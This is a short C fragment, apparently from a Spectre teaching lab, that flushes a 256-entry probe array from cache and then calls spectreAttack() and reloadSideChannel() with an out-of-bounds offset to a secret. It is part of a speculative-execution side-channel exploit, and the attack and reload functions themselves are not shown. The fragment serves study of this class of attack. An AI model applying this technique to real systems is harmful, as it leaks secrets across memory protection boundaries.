 void flushSideChannel()
{
int i;
//write to array to bring it to RAM to prevent Copy-on-write
for(i=0; i<256; i++) array[i*4096+DELTA] = 1;
//flush the value of the array from cache
for(i=0; i<256; i++) _mm_clflush(&array[i*4096+DELTA]);
}
int main()
{
flushSideChannel();
size_t larger_x = (size_t)(secret-(char*)buffer);
spectreAttack(larger_x);
reloadSideChannel();
return(0);
}